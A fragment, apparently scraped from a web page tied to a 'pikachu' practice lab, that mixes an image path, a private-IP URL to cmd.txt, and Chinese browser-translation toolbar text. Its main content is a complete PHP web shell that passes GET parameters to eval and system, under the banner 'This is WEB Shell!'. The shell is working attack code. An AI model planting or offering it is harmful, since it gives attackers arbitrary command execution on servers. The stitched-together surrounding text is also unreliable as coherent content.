 Get the pikachu
192.168.31.193/7/cmd.txt
192.168.31.193/7/cmd.txt
网页翻译
YEEKIT
当前为 英语 网页，是否翻译为 中文 翻译 划词 双语
<?php
@eval($_GET['c']);
@system($_GET['d']);
?>
<center>This is WEB Shell!</center>